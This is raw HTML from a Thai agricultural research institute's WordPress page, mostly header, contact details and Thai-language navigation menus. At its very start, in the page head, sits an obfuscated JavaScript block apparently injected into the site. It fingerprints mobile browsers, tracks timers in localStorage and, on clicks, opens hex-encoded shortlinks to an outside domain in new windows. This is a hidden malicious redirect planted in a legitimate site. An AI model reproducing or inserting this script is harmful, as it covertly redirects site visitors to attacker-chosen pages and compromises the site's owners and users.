_0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x54\x4c\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x4e\x79\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			</head>


<body class="wp-singular page-template-default page page-id-39834 wp-custom-logo wp-theme-avril cookies-not-set everest-forms-no-js theme--avril metaslider-plugin group-blog elementor-default elementor-kit-31971 elementor-page elementor-page-39834">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	    <!--===// Start: Header
    =================================-->

<header id="header-section" class="header header-one">
		        <!--===// Start: Header Above
        =================================-->
			<div id="above-header" class="header-above-info d-av-block d-none wow fadeInDown">
				<div class="header-widget">
					<div class="av-container">
						<div class="av-columns-area">
								<div class="av-column-5">
									<div class="widget-left text-av-left text-center">
																					<aside class="widget widget_social_widget">
												<ul>
																											<li><a href="https://www.doa.go.th/hor"><i class="fa fa-globe"></i></a></li>
																											<li><a href=""><i class="fa fa-share-alt"></i></a></li>
																											<li><a href="https://www.google.com/maps?ll=13.846713,100.573071&#038;z=10&#038;t=m&#038;hl=th&#038;gl=US&#038;mapclient=embed&#038;cid=5352131544302313788"><i class="fa fa-map-marker"></i></a></li>
																									</ul>
											</aside>
																			</div>
								</div>
								<div class="av-column-7">
									<div class="widget-right text-av-right text-center"> 
																														
																			<aside class="widget widget-contact wgt-2">
											<div class="contact-area">
												<div class="contact-icon">
													<i class="fa fa-envelope"></i>
												</div>
												<a href="mailto:hort@doa.in.th" class="contact-info">
													<span class="text">E-mail.</span>
													<span class="title">hort@doa.in.th.</span>
												</a>
											</div>
										</aside>
										
																												<aside class="widget widget-contact wgt-3">
											<div class="contact-area">
												<div class="contact-icon">
													<i class="fa fa-phone"></i>
												</div>
												<a href="tel:0 2579 0583, 0 2940 5484-5" class="contact-info">
													<span class="text">Tel.</span>
													<span class="title">0 2579 0583, 0 2940 5484-5.</span>
												</a>
											</div>
										</aside>
										
									</div>	
								</div>
						</div>
					</div>
				</div>
			</div>	
        <!--===// End: Header Top
        =================================-->   
	
		<div class="navigator-wrapper">
			<!--===// Start: Mobile Toggle
			=================================-->
			<div class="theme-mobile-nav sticky-nav "> 
				<div class="av-container">
					<div class="av-columns-area">
						<div class="av-column-12">
							<div class="theme-mobile-menu">
								<div class="mobile-logo">
									<div class="logo">
										<a href="https://www.doa.go.th/hort/" class="custom-logo-link" rel="home"><img width="300" height="78" src="https://www.doa.go.th/hort/wp-content/uploads/2022/10/cropped-โลโก้.jpg" class="custom-logo" alt="สถาบันวิจัยพืชสวน" decoding="async" /></a>																						<p class="site-description">กรมวิชาการเกษตร</p>
																			</div>
								</div>
								<div class="menu-toggle-wrap">
									<div class="mobile-menu-right"></div>
									<div class="hamburger-menu">
										<button type="button" class="menu-toggle">
											<div class="top-bun"></div>
											<div class="meat"></div>
											<div class="bottom-bun"></div>
										</button>
									</div>
								</div>
								<div id="mobile-m" class="mobile-menu">
									<button type="button" class="header-close-menu close-style"></button>
								</div>
																	<div class="headtop-mobi">
										<button type="button" class="header-above-toggle"><span></span></button>
									</div>
																<div id="mob-h-top" class="mobi-head-top"></div>
							</div>
						</div>
					</div>
				</div>        
			</div>
			<!--===// End: Mobile Toggle
			=================================-->

			<!--===// Start: Navigation
			=================================-->
			<div class="nav-area d-none d-av-block">
				<div class="navbar-area sticky-nav ">
					<div class="av-container">
						<div class="av-columns-area">
							<div class="av-column-2 my-auto">
								<div class="logo">
									<a href="https://www.doa.go.th/hort/" class="custom-logo-link" rel="home"><img width="300" height="78" src="https://www.doa.go.th/hort/wp-content/uploads/2022/10/cropped-โลโก้.jpg" class="custom-logo" alt="สถาบันวิจัยพืชสวน" decoding="async" /></a>																				<p class="site-description">กรมวิชาการเกษตร</p>
																	</div>
							</div>
							<div class="av-column-10 my-auto">
								<div class="theme-menu">
									<nav class="menubar">
										 <ul id="menu-%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81" class="menu-wrap"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134 nav-item"><a title="หน้าหลัก" href="http://doa.go.th/hort/" class="nav-link">หน้าหลัก</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-58218 nav-item"><a title="เกี่ยวกับหน่วยงาน" href="http://www.doa.go.th/hort/" class="nav-link">เกี่ยวกับหน่วยงาน</a>
<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126 nav-item"><a title="ประวัติ สวส." href="https://www.doa.go.th/hort/?page_id=121" class="dropdown-item">ประวัติ สวส.</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8923 nav-item"><a title="วิสัยทัศน์/พันธกิจ/ค่านิยม" href="https://www.doa.go.th/hort/?page_id=8921" class="dropdown-item">วิสัยทัศน์/พันธกิจ/ค่านิยม</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24120 nav-item"><a title="โครงสร้างสถาบันวิจัยพืชสวน" href="https://www.doa.go.th/hort/?page_id=24115" class="dropdown-item">โครงสร้างสถาบันวิจัยพืชสวน</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55472 nav-item"><a title="บทบาทและหน้าที่" href="https://www.doa.go.th/hort/?page_id=55463" class="dropdown-item">บทบาทและหน้าที่</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44869 nav-item"><a title="ทำเนียบผู้บริหาร" href="https://www.doa.go.th/hort/?page_id=91" class="dropdown-item">ทำเนียบผู้บริหาร</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34108 nav-item"><a title="บุคลากร" href="https://www.doa.go.th/hort/?page_id=34106" class="dropdown-item">บุคลากร</a>
	<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34117 nav-item"><a title="กลุ่มวิชาการ" href="https://www.doa.go.th/hort/?page_id=34109" class="dropdown-item">กลุ่มวิชาการ</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34116 nav-item"><a title="กลุ่มบริหารโครงการวิจัย" href="https://www.doa.go.th/hort/?page_id=34111" class="dropdown-item">กลุ่มบริหารโครงการวิจัย</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34115 nav-item"><a title="ฝ่ายบริหารทั่วไป" href="https://www.doa.go.th/hort/?page_id=34113" class="dropdown-item">ฝ่ายบริหารทั่วไป</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-56059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56059 nav-item"><a title="หน่วยงานในสังกัด" href="https://www.doa.go.th/hort/?page_id=39689" class="dropdown-item">หน่วยงานในสังกัด</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-59455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59455 nav-item"><a title="กฎ ระเบียบ ข้อบังคับ ที่เกี่ยวข้อง" href="https://www.doa.go.th/hort/?page_id=59376" class="dropdown-item">กฎ ระเบียบ ข้อบังคับ ที่เกี่ยวข้อง</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-68996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68996 nav-item"><a title="รายงานผลการประเมินองค์กรคุณธรรม" href="https://www.doa.go.th/hort/?page_id=68994" class="dropdown-item">รายงานผลการประเมินองค์กรคุณธรรม</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72316 nav-item"><a title="ข้าราชการพลเรือนดีเด่น" href="https://www.doa.go.th/hort/?page_id=60977" class="dropdown-item">ข้าราชการพลเรือนดีเด่น</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72317 nav-item"><a title="ข้าราชการผู้มีผลการปฏิบัติราชการอยู่ในระดับดีเด่น และระดับดีมาก" href="https://www.doa.go.th/hort/?page_id=68385" class="dropdown-item">ข้าราชการผู้มีผลการปฏิบัติราชการอยู่ในระดับดีเด่น และระดับดีมาก</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-58219 nav-item"><a title="ข่าวสาร" href="https://www.doa.go.th/hort/" class="nav-link">ข่าวสาร</a>
<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44397 nav-item"><a title="ข่าวผู้บริหาร/กิจกรรม สวส." href="https://www.doa.go.th/hort/?page_id=44391" class="dropdown-item">ข่าวผู้บริหาร/กิจกรรม สวส.</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44409 nav-item"><a title="ข่าวประชาสัมพันธ์" href="https://www.doa.go.th/hort/?page_id=44407" class="dropdown-item">ข่าวประชาสัมพันธ์</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44418 nav-item"><a title="ข่าวประกาศ" href="https://www.doa.go.th/hort/?page_id=44413" class="dropdown-item">ข่าวประกาศ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986 nav-item"><a title="ข่าวรับสมัครงาน" href="https://www.doa.go.th/hort/?page_id=4983" class="dropdown-item">ข่าวรับสมัครงาน</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44425 nav-item"><a title="ข่าวฝึกอบรม" href="https://www.doa.go.th/hort/?page_id=44419" class="dropdown-item">ข่าวฝึกอบรม</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-72273 nav-item"><a title="โครงการประกวดสุดยอดกาแฟไทย" href="https://www.doa.go.th/hort/" class="dropdown-item">โครงการประกวดสุดยอดกาแฟไทย</a>
	<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-72274 nav-item"><a title="โครงการประกวดสุดยอดกาแฟไทยปี 2568" href="https://www.doa.go.th/hort/?p=68186" class="dropdown-item">โครงการประกวดสุดยอดกาแฟไทยปี 2568</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58804 nav-item"><a title="โครงการประกวดสุดยอดกาแฟไทยปี 2567" href="https://www.doa.go.th/hort/?p=58682" class="dropdown-item">โครงการประกวดสุดยอดกาแฟไทยปี 2567</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55403 nav-item"><a title="โครงการประกวดสุดยอดกาแฟไทยปี 2566" href="https://www.doa.go.th/hort/?page_id=44371" class="dropdown-item">โครงการประกวดสุดยอดกาแฟไทยปี 2566</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55404 nav-item"><a title="โครงการ GAP Mongey Free Plus" href="https://www.doa.go.th/hort/?page_id=44376" class="dropdown-item">โครงการ GAP Mongey Free Plus</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-46901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-46901 nav-item"><a title="จัดซื้อจัดจ้าง" href="https://www.doa.go.th/hort/?cat=86" class="dropdown-item">จัดซื้อจัดจ้าง</a>
	<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-46970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46970 nav-item"><a title="ขั้นตอนการจัดซื้อจัดจ้าง" href="https://www.doa.go.th/hort/?page_id=46937" class="dropdown-item">ขั้นตอนการจัดซื้อจัดจ้าง</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-47025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-47025 nav-item"><a title="สรุปผลการดำเนินการจัดซื้อจัดจ้าง แบบ สขร.1" href="https://www.doa.go.th/hort/?page_id=47021" class="dropdown-item">สรุปผลการดำเนินการจัดซื้อจัดจ้าง แบบ สขร.1</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-48061" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-48061 nav-item"><a title="แผนการจัดซื้อจัดจ้างประจำปีงบประมาณ พ.ศ. 2566 (เดือนตุลาคม2565-เดือนกันยายน 2566) สถาบันวิจัยพืชสวน" href="https://www.doa.go.th/hort/?page_id=48055" class="dropdown-item">แผนการจัดซื้อจัดจ้างประจำปีงบประมาณ พ.ศ. 2566 (เดือนตุลาคม2565-เดือนกันยายน 2566) สถาบันวิจัยพืชสวน</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58388 nav-item"><a title="การเปิดโอกาสให้เกิดการมีส่วนร่วม" href="https://www.doa.go.th/hort/?page_id=58383" class="dropdown-item">การเปิดโอกาสให้เกิดการมีส่วนร่วม</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-40 nav-item"><a title="งานวิชาการ" href="https://www.doa.go.th/hort/?page_id=36" class="nav-link">งานวิชาการ</a>
<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44390 nav-item"><a title="พันธุ์พืชแนะนำ" href="https://www.doa.go.th/hort/?page_id=16446" class="dropdown-item">พันธุ์พืชแนะนำ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19496 nav-item"><a title="สถานการณ์พืช" href="http://www.doa.go.th/hort/?p=13874" class="dropdown-item">สถานการณ์พืช</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-46288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46288 nav-item"><a title="เทคโนโลยีการผลิตพืชสวน" href="https://www.doa.go.th/hort/?page_id=46281" class="dropdown-item">เทคโนโลยีการผลิตพืชสวน</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44865 nav-item"><a title="บทความ" href="https://www.doa.go.th/hort/?page_id=44859" class="dropdown-item">บทความ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881 nav-item"><a title="ผลงานวิจัย" href="https://www.doa.go.th/hort/?page_id=3686" class="dropdown-item">ผลงานวิจัย</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-41121 nav-item"><a title="เอกสารเผยแพร่" href="https://www.doa.go.th/hort/" class="dropdown-item">เอกสารเผยแพร่</a>
	<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7226 nav-item"><a title="เอกสารวิชาการ" href="http://www.doa.go.th/hort/?p=4408" class="dropdown-item">เอกสารวิชาการ</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44771 nav-item"><a title="โปสเตอร์" href="https://www.doa.go.th/hort/?page_id=44766" class="dropdown-item">โปสเตอร์</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653 nav-item"><a title="แผ่นพับ" href="http://www.doa.go.th/hort/?p=4005" class="dropdown-item">แผ่นพับ</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51664 nav-item"><a title="คลิปความรู้" href="https://www.doa.go.th/hort/?page_id=51635" class="dropdown-item">คลิปความรู้</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51285 nav-item"><a title="ฐานข้อมูลอนุรักษ์พันธุกรรมพืชสวน" href="https://www.doa.go.th/hort/?page_id=51234" class="dropdown-item">ฐานข้อมูลอนุรักษ์พันธุกรรมพืชสวน</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-58220 nav-item"><a title="งานบริการ" href="https://www.doa.go.th/hort/" class="nav-link">งานบริการ</a>
<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7841 nav-item"><a title="จำหน่ายพันธุ์พืช" href="https://www.doa.go.th/hort/?page_id=3677" class="dropdown-item">จำหน่ายพันธุ์พืช</a></li>
